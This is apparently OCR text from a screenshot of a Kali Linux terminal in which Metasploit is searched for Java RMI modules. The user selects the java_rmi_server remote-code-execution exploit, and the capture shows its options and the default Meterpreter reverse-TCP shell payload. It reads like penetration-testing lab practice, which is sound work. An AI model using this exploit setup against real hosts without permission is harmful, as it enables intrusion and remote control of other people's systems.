 File Machine View Input Devices Help
1 2 3 4 5:17
kali@kali: ~
File Actions Edit View Help
msf6 > search java_rmi
Trash
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry . normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 \_ target: Generic (Java Payload) . . . .
3 \_ target: Windows x86 (Native Payload) . . . .
4 \_ target: Linux x86 (Native Payload) . . . .
5 \_ target: Mac OS X PPC (Native Payload) . . . .
6 \_ target: Mac OS X x86 (Native Payload) . . . .
7 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
8 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all address
es.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----